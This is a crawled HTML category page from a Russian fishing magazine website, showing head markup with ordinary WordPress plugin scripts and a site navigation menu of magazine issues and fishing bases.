

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fishingroup.ru/category/vyibor-katushek/page/2
body_size: 111698
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta name='yandex-verification' content='585a4f2659c94876' />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='yandex-verification' content='4ac7b879f1bb8b1e' />
<meta name="google-site-verification" content="5hrxb9dPAF8ABVvsHrpMSC2oheXac4j1oS4bWFgvQxI" />



<meta name="description" content="" />

<link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://fishingroup.ru/wp-content/themes/fluidtheme/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://fishingroup.ru/xmlrpc.php" />

		<!-- All in One SEO 4.1.5.3 -->
		<title>Снасти - Part 2</title>
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="http://fishingroup.ru/category/vyibor-katushek/page/2" />
		<link rel="prev" href="http://fishingroup.ru/category/vyibor-katushek" />
		<link rel="next" href="http://fishingroup.ru/category/vyibor-katushek/page/3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/fishingroup.ru\/#website","url":"http:\/\/fishingroup.ru\/","name":"\u0420\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \"\u0420\u042b\u0411\u0410\u041b\u041a\u0410 GROUP\"","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432 \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb.","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/fishingroup.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/fishingroup.ru\/#organization","name":"\u0420\u044b\u0431\u043e\u043b\u043e\u0432\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \"\u0420\u042b\u0411\u0410\u041b\u041a\u0410 GROUP\"","url":"http:\/\/fishingroup.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/fishingroup.ru\/category\/vyibor-katushek\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u0435\u0440\u0438\u044f \u0438\u0437\u0434\u0430\u043d\u0438\u0439 \u00ab\u0420\u042b\u0411\u0410\u041b\u041a\u0410-GROUP\u00bb \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u044e\u0449\u0438\u0439 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432. \u00ab\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u041a\u0430\u0437\u0430\u043d\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb, \u00ab\u0423\u0444\u0438\u043c\u0441\u043a\u0430\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0430\u00bb. - Part 2","url":"http:\/\/fishingroup.ru\/"},"nextItem":"http:\/\/fishingroup.ru\/category\/vyibor-katushek#listItem"},{"@type":"ListItem","@id":"http:\/\/fishingroup.ru\/category\/vyibor-katushek#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/fishingroup.ru\/category\/vyibor-katushek","name":"\u0421\u043d\u0430\u0441\u0442\u0438","url":"http:\/\/fishingroup.ru\/category\/vyibor-katushek"},"previousItem":"http:\/\/fishingroup.ru\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/fishingroup.ru\/category\/vyibor-katushek\/page\/2\/#collectionpage","url":"http:\/\/fishingroup.ru\/category\/vyibor-katushek\/page\/2\/","name":"\u0421\u043d\u0430\u0441\u0442\u0438 - Part 2","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/fishingroup.ru\/#website"},"breadcrumb":{"@id":"http:\/\/fishingroup.ru\/category\/vyibor-katushek\/page\/2\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента" href="http://fishingroup.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента комментариев" href="http://fishingroup.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Рыболовный журнал &quot;РЫБАЛКА GROUP&quot; &raquo; Лента рубрики Снасти" href="http://fishingroup.ru/category/vyibor-katushek/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fishingroup.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='colorbox-theme1-css'  href='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='images-thumbnail-sliderv1-style-css'  href='http://fishingroup.ru/wp-content/plugins/images-thumbnail-sliderv1/css/images-thumbnail-sliderv1-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='zenwidgetcss-css'  href='http://fishingroup.ru/wp-content/plugins/widget-for-yandex-zen/css/widget-for-yandex-zen.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpctc_wpctc-css'  href='http://fishingroup.ru/wp-content/plugins/wp-category-tag-could/css/wpctc.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='featured-post-css-css'  href='http://fishingroup.ru/wp-content/plugins/featured-post-with-thumbnail/featured-post.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"true","colorboxSlideshowAuto":"true","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/page-flip-image-gallery/js/flippingbook.js?ver=0.5.10'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/images-thumbnail-sliderv1/js/jc.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/tiny-carousel-horizontal-slider/inc/jquery.tinycarousel.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://fishingroup.ru/wp-content/plugins/content-slide/js/coin-slider.js?ver=4.9.26'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fishingroup.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fishingroup.ru/wp-includes/wlwmanifest.xml" /> 
<style type='text/css'>
</style>
<script type="text/javascript">
	var $jquery = jQuery.noConflict(); 
	$jquery(document).ready(function() 
	{
		$jquery('#wpcontent_slider').coinslider(
	{ 
	width: 500, 
	height: 300, 
	spw: 7, 
	sph: 5, 
	delay: 3000, 
	sDelay: 30, 
	opacity: 0.7, 
	titleSpeed: 500, 
	effect: 'random', 
	navigation: true, 
	links : true, 
	hoverPause: true });
		});
	</script>
<style type="text/css" media="screen">
		
#wpcontent_slider_container
{
	overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:510px !important;
	height:310px !important;
}
#wpcontent_slider 
{ overflow: hidden; position: relative; font-family:Arial,Georgia,Verdana;border:5px solid #ffffff; text-align:left;}
#wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
#wpcontent_slider h4,#wpcontent_slider h4 a 
{margin: 0px;padding: 0px; font-family: Arial,Georgia,Verdana;
text-decoration:none;font-size: 18px; color:#ffffff;}
#wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: Arial,Georgia,Verdana; font-size: 12px; letter-spacing: normal;line-height: normal;}
#wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
#wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
margin:0px auto; float:left;clear:left;
}
#wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
}
#wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
#wpcs_link_love,#wpcs_link_love a{display:none;}
</style>
<!-- End Content Slider Settings -->

<meta name="generator" content="Site Kit by Google 1.46.0" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://fishingroup.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13278';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9C%D0%BE%D1%80%D1%81%D0%BA%D0%B0%D1%8F+%D1%80%D1%8B%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0+%E2%80%93+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE+%D1%80%D1%8B%D0%B1%D1%8B+%D0%B8+%D0%B2%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9%21';
	window._wp_rp_post_tags = ['%D0%A0%D1%8B%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0+%D0%B2+%D0%9D%D0%BE%D1%80%D0%B2%D0%B5%D0%B3', 'c%D0%BF%D0%B8%D0%BD%D0%BD%D0%B8%D0%BD%D0%B3', '%D0%9F%D1%80%D0%B8%D0%BC%D0%B0%D0%BD%D0%BA%D0%B8', '%D0%AD%D0%BA%D0%B8%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0', '%D0%A8%D0%BD%D1%83%D1%80%D1%8B', '%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0+%D0%BA+%D1%81%D0%B5%D0%B7', '%D0%9E%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0+%D0%B8+%D0%BE%D0%B1%D1%83%D0%B2%D1%8C', '%D0%BA%D0%B0%D1%82%D1%83%D1%88%D0%BA%D0%B8', '%D0%A1%D0%BD%D0%B0%D1%81%D1%82%D0%B8', '%D0%90%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B', 'geneva', 'alt', '23'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/momma.css?version=3.6.4" />
<link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wp-note/style.css" type="text/css" media="screen" /><link rel="stylesheet" href="http://fishingroup.ru/wp-content/plugins/wp-page-numbers/panther/wp-page-numbers.css" type="text/css" media="screen" /><!-- <meta name="NextGEN" version="3.0.7" /> -->

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<script>var ajaxUrlFlatPM = "http://fishingroup.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="http://fishingroup.ru/wp-content/themes/fluidtheme/script.js"></script>

<link rel="stylesheet" href="/wp-content/themes/fluidtheme/animate.css" type="text/css" media="screen" />
<script type="text/javascript" src="/wp-content/themes/fluidtheme/wow.js"></script>

  <script>
    wow = new WOW(
      {
        animateClass: 'animated',
        offset:       100
      }
    );
    wow.init();
    document.getElementById('moar').onclick = function() {
      var section = document.createElement('section');
      section.className = 'section--purple wow fadeInDown';
      this.parentNode.insertBefore(section, this);
    };

jQuery(document).ready(function(){
	jQuery('.posts').addClass('wow zoomIn');
});
  </script>

  <script>/*
	jQuery(document).ready(function(){
		jQuery('.menu ul').hide();

		jQuery("li:has(ul)").click(function(e){
		e.preventDefault();
		jQuery("ul",this).toggle('slow');
		});
	});*/
  </script>

<script>
	jQuery(document).ready(function(){

    var touch = jQuery('#touch-menu');
    var menu = jQuery('div.nav');

    jQuery(touch).on('click', function(e) {
        e.preventDefault();
        menu.slideToggle();
    });
    jQuery(window).resize(function(){
        var w = jQuery(window).width();
        if(w > 760 && menu.is(':hidden')) {
            menu.removeAttr('style');
        }
    });

});
</script>

<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
</head>
<body class="archive paged category category-vyibor-katushek category-25 paged-2 category-paged-2">
<div id="page-background-glare">
    <div id="page-background-glare-image">
<div id="main">

<div class="header">

   

        <div class="header-left">

<?php// if(function_exists('wp_content_slider')) { wp_content_slider(); } ?>

<p style="text-align: center;"><a href="/"><img class="aligncenter wp-image-8742 size-full" src="http://fishingroup.ru/wp-content/uploads/2016/09/zagolovok-kopiya.jpg" alt="zagolovok-kopiya" width="1140" height="196" />


        </div>
    <div class="header-wrapper">
    <div class="header-inner">
        <div class="logo">
                <a href="http://fishingroup.ru/">Рыболовный журнал &quot;РЫБАЛКА GROUP&quot;</a>
                



                </div>
    </div>
    </div>
    </div>

	<a id="touch-menu" class="mobile-menu" href="#">
		<i class="icon-reorder"></i>
		Меню
	</a>

    <div class="nav">
    	<div class="nav-l"></div>
    	<div class="nav-r"></div>
        <div class="nav-wrapper">
        <div class="nav-inner">
    	
<ul class="menu">
	<li><a title="Главная" href="http://fishingroup.ru/"><span class="l"> </span><span class="r"> </span><span class="t">Главная</span></a>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Контакты" href="http://fishingroup.ru/kak-nas-nayti"><span class="l"> </span><span class="r"> </span><span class="t">Контакты</span></a>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Реклама" href="http://fishingroup.ru/reklama"><span class="l"> </span><span class="r"> </span><span class="t">Реклама</span></a>
	<ul>
		<li><a title="Реклама на сайте" href="http://fishingroup.ru/reklama-na-sayte">Реклама на сайте</a>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Журналы" href="http://fishingroup.ru/zhurnalyi"><span class="l"> </span><span class="r"> </span><span class="t">Журналы</span></a>
	<ul>
		<li><a title="Рыбалка GROUP" href="http://fishingroup.ru/ryibalka-group">Рыбалка GROUP</a>
		<ul>
			<li><a title="Новый выпуск журнала Рыбалка GROUP" href="http://fishingroup.ru/ryibalka-group/novyiy-vyipusk-zhurnala">Новый выпуск журнала&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Онлайн журнал &quot;РЫБАЛКА GROUP&quot;" href="http://fishingroup.ru/zhurnalyi/fishingroup">Онлайн журнал&hellip;</a>
		<ul>
			<li><a title="Новый выпуск журнал Рыбалка GROUP" href="http://fishingroup.ru/zhurnalyi/fishingroup/novyiy-vyipusk">Новый выпуск журнал&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Московская рыбалка" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka">Московская рыбалка</a>
		<ul>
			<li><a title="Новый выпуск журнала &quot;Московская рыбалка&quot;" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka/novyiy-vyipusk-zhurnala-2/novyiy-vyipusk-zhurnala-moskovskaya-ryibalka">Новый выпуск журнала&hellip;</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/moskovskaya-ryibalka/rasprostranenie-zhurnala">Распространение&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Петербургская рыбалка" href="http://fishingroup.ru/zhurnalyi/about">Петербургская&hellip;</a>
		<ul>
			<li><a title="новый выпуск журнала" href="http://fishingroup.ru/zhurnalyi/about/novyiy-vyipusk">новый выпуск журнала</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/about/adresa">Распространение&hellip;</a>
			</li>
			<li><a title="Карта магазинов" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov">Карта магазинов</a>
			<ul>
				<li><a title="Лодочные салоны" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov/ryibalka">Лодочные салоны</a>
				</li>
				<li><a title="Рыболовные магазины" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov/lodochnyie-salonyi">Рыболовные магазины</a>
				</li>
			</ul>
			</li>
		</ul>
		</li>
		<li><a title="Рыбалка в Поволжье" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka">Рыбалка в Поволжье</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/novyiy-vyipusk-kazanskoy-ryibalki">Новый выпуск</a>
			</li>
			<li><a title="Распространение в Казани" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/rasprostranenie">Распространение в&hellip;</a>
			</li>
			<li><a title="Распространение журналов в Уфе" href="http://fishingroup.ru/zhurnalyi/ufimskaya-ryibalka/rasprostranenie-zhurnalov">Распространение&hellip;</a>
			</li>
			<li><a title="Распространение в Волгограде" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/kazanskaya-ryibalka/rasprostranenie-v-volgograde">Распространение в&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Рыбалка в Сибири" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri">Рыбалка в Сибири</a>
		<ul>
			<li><a title="Распространение" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/rasprostranenie">Распространение</a>
			</li>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/novyiy-vyipusk-2">Новый выпуск</a>
			</li>
			<li><a title="архив журнала" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/arhiv-zhurnala">архив журнала</a>
			</li>
		</ul>
		</li>
		<li><a title="Лодки и моторы" href="http://fishingroup.ru/zhurnalyi/lodki">Лодки и моторы</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/lodki/novyiy-vyipusk">Новый выпуск</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/lodki/mesta-rasprostraneniya">Распространение&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Петербургская охота" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota">Петербургская охота</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/novyiy-vyipusk">Новый выпуск</a>
			</li>
			<li><a title="Архив журнала" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala">Архив журнала</a>
			<ul>
				<li><a title="06(116) июнь" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/novyiy-vyipusk-zhurnala">06(116) июнь</a>
				</li>
				<li><a title="07(117) июль" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/novyiy-vyipusk-zhurnala-2">07(117) июль</a>
				</li>
				<li><a title="09(119) сентябрь" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/09-119-sentyabr">09(119) сентябрь</a>
				</li>
				<li><a title="10(120) октябрь" href="http://fishingroup.ru/10-120-oktyabr">10(120) октябрь</a>
				</li>
				<li><a title="Новый выпуск журнала" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/novyiy-vyipusk-zhurnala">Новый выпуск журнала</a>
				</li>
			</ul>
			</li>
			<li><a title="Распространение" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/rasprostranenie">Распространение</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Рыболовные базы" href="http://fishingroup.ru/ryibolovnyie-bazyi"><span class="l"> </span><span class="r"> </span><span class="t">Рыболовные базы</span></a>
	<ul>
		<li><a title="Карта рыболовных баз ЛО" href="http://fishingroup.ru/ryibolovnyie-bazyi/karta-ryibolovnyih-baz-lo">Карта рыболовных баз&hellip;</a>
		</li>
		<li><a title="Водоемы" href="http://fishingroup.ru/ryibolovnyie-mesta">Водоемы</a>
		<ul>
